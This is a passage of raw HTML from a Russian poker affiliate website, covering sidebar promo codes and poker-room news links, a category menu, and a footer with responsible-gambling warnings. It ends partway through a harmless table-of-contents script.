8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.6				</div><div class="sidebar-room__bonus">100% до 600 для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PLANRUS"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlineigr_PokerPlanets_PLANRUS-1.gif" data-casinoname="Poker Planets"  data-bonus_text="100% до 600 для новичков" >						PLANRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerplanets/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div></aside><aside class="side-wp-revive"><div class="wprv-box wprv-box__hidden wprv-box__sidebar"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="242" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="243" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div></aside><div id="popular_news_sidebar_widget-3" class="widget widget_popular_news_sidebar_widget"><div class="widget mb40 tab_widget"><!-- Nav tabs --><ul class="nav nav-tabs" role="tablist"><li role="tab" class="active"><a href="#popular" data-toggle="tab">Популярное</a></li><li role="tab"><a href="#last_post" data-toggle="tab">Новое</a></li></ul><div class="tab-content"><div class="tab-pane active" id="popular"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/pokerdom-zapuskaet-letnij-kubok/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//pokerdom_letnij_kubok_onlinepokerigrat-86x69.jpg" data-src="/wp-content/uploads//pokerdom_letnij_kubok_onlinepokerigrat-86x69.jpg" alt="Покердом запускает «Летний кубок» с призовым фондом 35,000,000 рублей" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-zapuskaet-letnij-kubok/">Покердом запускает «Летний кубок» с призовым фондом 35,000,000 рублей</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/mopoclub-zolotaya-lixoradka/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//mopoclub-zolotaya-lixoradka-0-86x69.jpg" data-src="/wp-content/uploads//mopoclub-zolotaya-lixoradka-0-86x69.jpg" alt="Всем посетителям MobilePokerClub доступна акция «Золотая лихорадка»" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/mopoclub-zolotaya-lixoradka/">Всем посетителям MobilePokerClub доступна акция «Золотая лихорадка»</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" data-src="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" alt="До 80% дополнительного рейкбека каждый день на PokerMatch!" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/">До 80% дополнительного рейкбека каждый день на PokerMatch!</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/icm-v-pokere/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-icm-v-pokere-86x69.jpg" data-src="/wp-content/uploads//img-icm-v-pokere-86x69.jpg" alt="Что такое ICM в покере" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/icm-v-pokere/">Что такое ICM в покере</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/na-mopoclub-startoval-ostrov-sokrovishh/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//na-mopoclub-startoval-ostrov-sokrovishh-0-86x69.jpg" data-src="/wp-content/uploads//na-mopoclub-startoval-ostrov-sokrovishh-0-86x69.jpg" alt="«Остров сокровищ» — необычная акция в руме MobilePokerClub" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/na-mopoclub-startoval-ostrov-sokrovishh/">«Остров сокровищ» — необычная акция в руме MobilePokerClub</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/v-pokerdom-startovala-otborochnaya-seriya/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//pokerdom-apc-v-kaliningrade-1-86x69.jpg" data-src="/wp-content/uploads//pokerdom-apc-v-kaliningrade-1-86x69.jpg" alt="В Покердом стартовала отборочная серия с призовыми в виде билетов на APC-34 Classic" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/v-pokerdom-startovala-otborochnaya-seriya/">В Покердом стартовала отборочная серия с призовыми в виде билетов на APC-34 Classic</a></div></div></div><div class="tab-pane" id="last_post"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/projdet-ggmasters-freezeout-6th-anniversary/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerok_ggmaster_online-86x69.jpg" class="img-responsive wp-post-image" alt="PokerOK" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/projdet-ggmasters-freezeout-6th-anniversary/">В PokerOK пройдет GGMasters Freezeout 6th Anniversary с гарантией $20,000,000</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerdom-anonsiroval-rozygrysh-biletov/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom_bilet_na_apps_online-86x69.jpg" class="img-responsive wp-post-image" alt="Покердом" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-anonsiroval-rozygrysh-biletov/">Покердом анонсировал розыгрыш билетов на топовые события APPS</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/bcpoker_rejkbek_online-86x69.jpg" class="img-responsive wp-post-image" alt="BCPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/">В рамках VIP-программы BCPoker выплачивает до 50% рейкбека</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/mpc_top_cash_game_online-86x69.jpg" class="img-responsive wp-post-image" alt="MobilePokerClub" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/">«Топ кеш-игры»: новая акция с розыгрышем $500 стартовала в MobilePokerClub</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerok-razygraet-25m-v-ggmillion/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerok_gg_week_online-86x69.jpg" class="img-responsive wp-post-image" alt="PokerOK" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerok-razygraet-25m-v-ggmillion/">PokerOK разыграет гарантию в $25,000,000 в турнирах GGMillion$ Week</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/1win-vozvrashhaet-klientam-do-50-rejka/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/1win_rejkbek_online-86x69.jpg" class="img-responsive wp-post-image" alt="1win Poker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/1win-vozvrashhaet-klientam-do-50-rejka/">В рамках VIP-системы 1win Poker возвращает клиентам до 50% рейка</a></div></div></div></div></div></div><div id="servises_sidebar_widget-3" class="widget widget_servises_sidebar_widget"><div class="widget mb40"><div class="widgettitle">Рубрики</div><ul class="widget_sidebar_cats_ul "><li class="cat-item cat-item-28"><a href="https://onlinepokerigrat.com/promotions/">Акции покер-румов <span class="count">(150)</span></a></li><li class="cat-item cat-item-30"><a href="https://onlinepokerigrat.com/news/">Новости покера <span class="count">(746)</span></a></li><li class="cat-item cat-item-1"><a href="https://onlinepokerigrat.com/po-umolchaniyu/">По умолчанию <span class="count">(32)</span></a></li><li class="cat-item cat-item-2"><a href="https://onlinepokerigrat.com/poker/">Покер <span class="count">(517)</span></a><ul class='children'><li class="cat-item cat-item-13"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра <span class="count">(4)</span></a></li><li class="cat-item cat-item-16"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли <span class="count">(12)</span></a></li><li class="cat-item cat-item-12"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих <span class="count">(17)</span></a></li><li class="cat-item cat-item-17"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов <span class="count">(4)</span></a></li><li class="cat-item cat-item-15"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги <span class="count">(9)</span></a></li><li class="cat-item cat-item-69"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер <span class="count">(15)</span></a></li><li class="cat-item cat-item-14"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение <span class="count">(6)</span></a></li><li class="cat-item cat-item-8"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно <span class="count">(34)</span></a><ul class='children'><li class="cat-item cat-item-74"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы <span class="count">(9)</span></a></li></ul></li><li class="cat-item cat-item-70"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное <span class="count">(111)</span></a><ul class='children'><li class="cat-item cat-item-72"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера <span class="count">(16)</span></a></li></ul></li><li class="cat-item cat-item-18"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное <span class="count">(20)</span></a></li><li class="cat-item cat-item-32"><a href="https://onlinepokerigrat.com/poker/stati-o-888poker/">Статьи о 888poker <span class="count">(19)</span></a></li><li class="cat-item cat-item-65"><a href="https://onlinepokerigrat.com/poker/stati-o-partypoker/">Статьи о PartyPoker <span class="count">(19)</span></a></li><li class="cat-item cat-item-33"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerdom/">Статьи о PokerDom <span class="count">(21)</span></a></li><li class="cat-item cat-item-468"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerstars/">Статьи о PokerStars <span class="count">(2)</span></a></li><li class="cat-item cat-item-469"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerok/">Статьи о ПокерОК <span class="count">(2)</span></a></li><li class="cat-item cat-item-11"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры <span class="count">(5)</span></a></li><li class="cat-item cat-item-6"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера <span class="count">(215)</span></a><ul class='children'><li class="cat-item cat-item-68"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт <span class="count">(21)</span></a></li><li class="cat-item cat-item-73"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины <span class="count">(132)</span></a></li><li class="cat-item cat-item-66"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера <span class="count">(44)</span></a></li></ul></li></ul></li></ul><div class="clearfix"></div></div></div></aside></div><!-- ASIDE END --></div></div></section><!-- RECOMENDED POSTS --><div id="show_other" class="show_other"><div class="show_other_show"><i class="fa fa-angle-left"></i></div><div class="show_other_close">×</div><div class="show_other_title">Рекомендуем посмотреть</div><div class="show_other_content"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/news/projdet-ggmasters-freezeout-6th-anniversary/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerok_ggmaster_online-86x69.jpg" class="img-responsive wp-post-image" alt="PokerOK" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/projdet-ggmasters-freezeout-6th-anniversary/">В PokerOK пройдет GGMasters Freezeout 6th Anniversary с гарантией $20,000,000</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/news/pokerdom-anonsiroval-rozygrysh-biletov/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom_bilet_na_apps_online-86x69.jpg" class="img-responsive wp-post-image" alt="Покердом" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-anonsiroval-rozygrysh-biletov/">Покердом анонсировал розыгрыш билетов на топовые события APPS</a></div></div></div></div><!-- /RECOMENDED POSTS --><div class="clearfix"></div><footer><div class="copyright"><div class="container"><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-links"><div class="menu-nizhnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://onlinepokerigrat.com/kontakty/">Контакты</a></li><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://onlinepokerigrat.com/sitemap/">Карта сайта</a></li><li id="menu-item-9506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9506"><a href="https://onlinepokerigrat.com/18-2/">Для лиц старше 18 лет</a></li><li id="menu-item-9511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://onlinepokerigrat.com/garantiya-kachestva-obzorov/">Лучшие обзоры - на OnlinePokerIgrat.com</a></li><li id="menu-item-9512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9512"><a href="https://onlinepokerigrat.com/igrovaya-zavisimost/">Игровая зависимость</a></li><li id="menu-item-9515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9515"><a href="https://onlinepokerigrat.com/usloviya-ispolzovaniya/">Условия использования</a></li><li id="menu-item-9513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9513"><a href="https://onlinepokerigrat.com/missiya/">Миссия</a></li><li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9519"><a href="https://onlinepokerigrat.com/obrashhenie-rukovoditelya-proekta/">От руководителя портала</a></li><li id="menu-item-9514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://onlinepokerigrat.com/obrashhenie-glavreda/">Слово главного редактора</a></li><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9516"><a rel="privacy-policy" href="https://onlinepokerigrat.com/privacy-policy/">Политика защиты личных данных</a></li></ul></div></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-copy">                    &copy; 2026 OnlinePokerIgrat.Com. Все права защищены                    <a href="https://www.dmca.com/Protection/Status.aspx?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" title="DMCA.com Protection Status" class="dmc-a-protection" target="_blank" rel="nofollow"><img src="[data-uri]" data-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" alt="DMCA.com Protection Status" width="100" height="20" class="lozad"></a></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-sites"><a href="https://www.begambleaware.org/" target="_blank" class="begambleaware" rel="nofolow" aria-label="begambleaware"><svg xmlns="http://www.w3.org/2000/svg" width="156" height="16" viewBox="0 0 156 16" fill="#fff" id="begambleaware"><path d="M9.20229 11.0076C9.13675 12.1473 8.12738 12.9333 6.98693 12.8547H3.99815V9.01636L6.71164 8.95086C8.20603 8.95086 9.2154 9.73687 9.2154 10.9421V11.0076H9.20229ZM8.78281 5.16491C8.70416 6.17362 7.77345 6.88103 6.77719 6.80243H3.99815V3.39639H6.56745C7.8521 3.39639 8.78281 4.1038 8.78281 5.03391V5.16491ZM9.70042 7.73254C11.1293 7.02514 11.5619 6.30463 11.5619 4.88981C11.5619 3.39639 10.7753 2.11257 9.42514 1.47067C8.70416 1.18246 7.8521 1.11696 5.42699 1.11696H0V3.39639H1.07491V12.8678H0V15.1472H7.49816C10.2117 15.1472 12.0731 13.5883 12.0731 11.2303C12.2042 9.65827 11.2079 8.23035 9.70042 7.73254ZM16.2679 8.41375C16.4776 7.28714 17.4608 6.37013 18.6405 6.37013H18.7061C19.8203 6.37013 20.8035 7.28714 20.8035 8.47925L16.2679 8.41375ZM16.1237 10.3133H23.6743C23.7398 8.89846 23.3203 7.56224 22.6256 6.37013C21.7211 4.95531 20.1743 4.1824 18.5619 4.1824C15.6255 4.1824 13.4626 6.51423 13.4626 9.74997C13.4626 12.9857 15.6255 15.3175 18.5619 15.3175C21.0788 15.3175 22.9664 13.9027 23.4514 11.584L20.7904 11.6495C20.5151 12.5665 19.5975 13.2739 18.6274 13.1953C18.1555 13.2084 16.4121 13.0643 16.1237 10.3133ZM35.8785 15.1341H37.4384V8.07315L32.5489 8.06005V8.07315L32.4833 9.37006H35.8129C35.8129 9.72377 35.8129 10.1037 35.7474 10.4574C35.3934 12.2914 33.8335 13.6931 31.9196 13.7717C29.5076 13.7717 27.6724 11.3089 27.6724 7.92905C27.6724 3.63219 30.2155 2.15188 31.9196 2.15188C33.047 2.21738 34.1874 2.78068 34.8953 3.69769C35.2492 4.1955 35.5376 4.74571 35.6687 5.37452H37.2286V1.11696H35.7474V3.14749C34.8953 1.66717 33.3354 0.684657 31.5657 0.750158C28.3803 0.750158 25.8241 3.9859 25.8241 8.07315C25.8241 12.1604 28.3672 15.3175 31.6312 15.3175C32.7586 15.3175 33.899 14.8983 34.8167 14.1254C35.2361 13.7062 35.5901 13.3132 35.8785 12.8154V15.1341ZM46.1557 11.3744C45.9459 12.9202 44.5826 14.0337 43.0096 14.1123C41.8691 14.1123 40.8598 13.2739 40.7942 12.0818C40.7942 10.7456 41.8691 10.1954 45.1594 9.76307L46.1557 9.61897V11.3744ZM46.1557 15.1341H49.2231L49.0789 13.8372H47.5845V8.02075C47.5845 5.36141 45.7231 4.3789 43.5077 4.3789C42.5114 4.3789 41.4365 4.65401 40.65 5.29591C40.0077 5.85922 39.5751 6.60593 39.4309 7.44434H41.0695C41.3579 6.04262 42.1444 5.57102 43.6388 5.57102C45.1463 5.57102 46.0639 6.34393 46.0639 7.53604V8.58406L45.0676 8.64956C40.7811 9.06876 38.9983 10.0513 38.9983 12.0818V12.2914C39.1425 14.0468 40.7156 15.4485 42.4983 15.3044C43.9927 15.3044 45.4216 14.5184 46.1426 13.1822V15.1341H46.1557ZM63.7475 15.1341H66.7101V13.8372H65.2288V7.07754C65.2288 5.24351 64.3112 4.1824 62.6988 4.1824C61.8599 4.1824 61.0864 4.53611 60.4441 5.09941C60.0246 5.51862 59.7363 5.95092 59.461 6.43563C59.1857 4.95531 58.4123 4.1693 56.9965 4.1693C55.0302 4.1693 54.1126 5.72822 53.6145 6.43563L53.549 4.3658H50.4553V5.66272H52.0021V13.8372H50.4553V15.1341H55.0302V13.8372H53.4834V8.55785C53.4834 7.57534 54.6763 5.51862 56.3018 5.51862C57.3636 5.51862 57.8486 6.08192 57.8486 7.43124V15.1341H60.9423V13.8372H59.3823V8.42685C59.3823 7.65394 60.3655 5.45312 62.2007 5.45312C63.2494 5.45312 63.7475 6.16052 63.7475 7.64084V15.1341ZM77.4592 9.71067C77.4592 12.3307 76.3318 13.9551 74.5097 13.9551C72.8187 13.811 71.4947 12.3962 71.4947 10.6408L71.4292 8.80676C71.4292 7.24784 72.976 5.55792 74.5228 5.55792C76.2663 5.54482 77.4592 7.10374 77.4592 9.71067ZM79.1502 9.93337C79.1502 6.82863 77.3281 4.3658 74.9292 4.3658C73.1071 4.3658 71.9011 5.89852 71.4816 6.67143V0.750158H68.5322V2.04707H69.9348V13.8372H68.4535V15.1341H71.4816V13.1822C72.1108 14.0337 73.0285 15.3175 74.9292 15.3175C77.1839 15.3175 79.1502 12.8285 79.1502 9.93337ZM79.9761 15.1341H84.5248V13.8372H83.109V0.750158H80.0547V1.95537H81.5491V13.8372H79.9892V15.1341H79.9761ZM87.5004 8.92466C87.5004 8.57096 87.6446 8.21725 87.7102 7.87665C88.0641 6.60593 89.1915 5.70202 90.5285 5.62342C91.1578 5.55792 91.8001 5.83302 92.2982 6.25223C93.0061 7.02514 93.36 7.94215 93.36 8.92466H87.5004ZM87.4349 10.1168H95.1297C95.1297 6.39633 93.0192 4.3527 90.3975 4.3527C87.7888 4.3527 85.7439 6.73693 85.7439 9.82857C85.7439 13.0643 87.7888 15.3044 90.6858 15.3044C92.0229 15.3044 93.2289 14.7411 94.0679 13.7586C94.4874 13.2608 94.7758 12.7761 94.92 12.1473L93.1634 12.2128C92.5997 13.4835 91.8263 14.0337 90.6203 14.0337C89.9124 14.0337 89.2046 13.7586 88.6409 13.2608C87.933 12.5796 87.5791 11.6626 87.4349 10.1168ZM105.001 9.95957H101.33L103.165 3.72389L105.001 9.95957ZM106.626 15.1341H109.798V12.9071H108.736L104.869 1.11696H101.487L97.6728 12.9071H96.611V15.1341H99.8619L100.78 12.0949H105.721L106.626 15.1341ZM124.414 6.40943H125.332V4.3658H121.098V6.40943H122.16L120.744 12.6975L118.987 4.3658H116.235L114.465 12.8416L112.997 6.40943H114.046V4.3658H109.811V6.40943H110.729L113.049 15.1341H115.868L117.559 7.66704L119.328 15.1341H122.147L124.414 6.40943ZM132.883 11.1779C132.817 12.4486 131.755 13.4311 130.484 13.4311C129.422 13.4311 128.714 12.8678 128.714 12.0294C128.714 10.5491 130.34 10.3395 132.804 10.1299H132.87V11.1124V11.1779H132.883ZM132.961 15.1341H136.278V13.0774H135.36L135.426 8.08625C135.426 5.70202 133.866 4.3658 130.903 4.3658C128.36 4.3658 126.669 5.70202 126.525 7.81115L129.068 7.87665V7.81115C129.134 6.82863 129.632 6.19982 130.969 6.19982C132.306 6.19982 132.87 6.69763 132.87 8.30895C129.474 8.58406 125.948 8.93776 125.948 12.0294C125.948 13.9289 127.574 15.3306 129.697 15.3306C130.969 15.3306 132.175 14.8328 132.948 13.8634V15.1341H132.961ZM143.933 6.68453C144.353 6.68453 144.772 6.75003 145.192 6.82863V4.3265C144.772 4.261 144.418 4.1824 143.999 4.1824C142.806 4.1824 142.033 4.75881 141.338 6.12122V4.3658H137.759V6.47493H138.808V13.0774H137.759V15.1341H142.662V13.0774H141.403V8.91156C141.482 7.61464 142.596 6.61903 143.933 6.68453ZM148.521 8.41375C148.731 7.28714 149.714 6.37013 150.894 6.37013H150.96C152.074 6.37013 153.057 7.28714 153.057 8.47925L148.521 8.41375ZM148.443 10.3133H155.993C156.059 8.89846 155.639 7.56224 154.945 6.37013C154.04 4.95531 152.493 4.1824 150.881 4.1824C147.945 4.1824 145.769 6.51423 145.769 9.74997C145.769 12.9857 147.931 15.3175 150.881 15.3175C153.398 15.3175 155.285 13.9027 155.77 11.584L153.109 11.6495C152.834 12.5665 151.916 13.2739 150.946 13.1953C150.475 13.2084 148.731 13.0643 148.443 10.3133Z"></path></svg></a><svg class="icon-18" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-387 264.5 66.9 66.8" id="icon-18"><path d="M-353.6,331.3c-18.4,0-33.4-15-33.4-33.4s15-33.4,33.4-33.4c3.6,0,7.2,0.6,10.6,1.7  c1.5,0.5,2.3,2.1,1.8,3.6s-2.1,2.3-3.6,1.8c-2.8-1-5.8-1.4-8.8-1.4c-15.3-0.1-27.8,12.4-27.8,27.7c0,15.3,12.5,27.8,27.8,27.8  c15.3,0,27.8-12.5,27.8-27.8c0-2.4-0.3-4.8-0.9-7.1c-0.4-1.5,0.5-3,2-3.4s3,0.5,3.4,2c0.7,2.8,1.1,5.7,1.1,8.6  C-320.2,316.3-335.2,331.3-353.6,331.3z"></path><path d="M-359.2,312.4h-5.5v-20.8c-2,1.9-4.4,3.3-7.1,4.2v-5c1.4-0.5,3-1.4,4.7-2.7c1.7-1.3,2.8-2.8,3.5-4.6  h4.5v28.9H-359.2z"></path><path d="M-350.9,296.8c-1.4-0.6-2.5-1.4-3.1-2.5c-0.6-1.1-1-2.2-1-3.5c0-2.1,0.7-3.9,2.2-5.3  s3.6-2.1,6.4-2.1c2.7,0,4.9,0.7,6.4,2.1s2.3,3.2,2.3,5.3c0,1.3-0.3,2.5-1,3.6c-0.7,1-1.7,1.8-2.9,2.4c1.6,0.6,2.8,1.6,3.6,2.8  c0.8,1.2,1.2,2.6,1.2,4.3c0,2.7-0.8,4.8-2.5,6.5c-1.7,1.7-3.9,2.5-6.8,2.5c-2.6,0-4.8-0.7-6.5-2.1c-2.1-1.6-3.1-3.8-3.1-6.7  c0-1.6,0.4-3,1.2-4.3C-353.8,298.6-352.6,297.6-350.9,296.8z M-350.3,303.6c0,1.5,0.4,2.7,1.2,3.6c0.8,0.9,1.7,1.3,2.9,1.3  c1.1,0,2.1-0.4,2.8-1.2c0.7-0.8,1.1-2,1.1-3.5c0-1.3-0.4-2.4-1.1-3.2c-0.8-0.8-1.7-1.2-2.9-1.2c-1.3,0-2.4,0.5-3,1.4  C-350,301.5-350.3,302.5-350.3,303.6z M-349.8,291.3c0,1.1,0.3,2,0.9,2.6s1.4,0.9,2.5,0.9c1,0,1.9-0.3,2.5-0.9s0.9-1.5,0.9-2.6  c0-1-0.3-1.9-0.9-2.5c-0.6-0.6-1.4-0.9-2.5-0.9s-1.9,0.3-2.5,0.9C-349.5,289.4-349.8,290.3-349.8,291.3z"></path><path d="M-322.9,272.5h-3.5V269c0-1.6-1.3-2.8-2.8-2.8c-1.6,0-2.8,1.3-2.8,2.8v3.5h-3.5  c-1.6,0-2.8,1.3-2.8,2.8s1.3,2.8,2.8,2.8h3.5v3.5c0,1.6,1.3,2.8,2.8,2.8c1.6,0,2.8-1.3,2.8-2.8v-3.5h3.5c1.6,0,2.8-1.3,2.8-2.8  S-321.4,272.5-322.9,272.5z"></path></svg><span class="icon-ecogra" rel="nofolow"><img src="[data-uri]" data-src="/wp-content/themes/pokernet-child/img/ecogra.png" alt="ecogra" class="ecogra lozad" width="100" height="30"></span></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-info"><p>Onlinepokerigrat.com — информативный сайт о покере. Наша команда не занимается организацией игр на реальные деньги и не принимает какие-либо взносы. </p><p>Игра на реальные деньги может стать причиной лудомании. В случае появления первых признаков зависимости рекомендуется сразу обратиться за помощью к специалистам. </p><p>Покер — это спорт, вариант проведения досуга и развлечения. Нельзя рассматривать эту дисциплину как способ заработка. Наш сайт настоятельно рекомендует контролировать депозит и придерживаться всех                        принципов ответственной игры. </p><link rel="stylesheet" id="general-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/general.css" type="text/css" media="all"><link rel="stylesheet" id="mmenu_css-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/jquery.mmenu.all.css" type="text/css" media="all"><div class="pwa pwa__place-top"><a href="javascript:void(0);" onclick="PWA.close(this);" class="pwa-close"></a><div class="pwa-title">Приложение OlinePokerIgrat.com в твоем телефоне</div><div class="pwa-content"><img width="32" height="32" src="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png" class="pwa-image" alt="favicon-PIO" decoding="async" /><div class="pwa-description"><div class="pwa-meta"><span class="pwa-rating">4.6</span>|<span
                                class="pwa-downloads">3574 установок</span></div><div class="pwa-desc">Начать игру в покер онлайн за 3 клика! У нас: отзывы реальных игроков, честные обзоры, лучшие бонусы, свежие новости.</div></div><div class="pwa-button-wrapper"><button class="pwa-button">Установить</button></div></div></div><script>
        let anchors = document.querySelectorAll('#toc_container li a');
        if(anchors != null && anchors != undefined) {
            anchors.forEach(function(item, index, items){
                item.addEventListener('click', function(e){
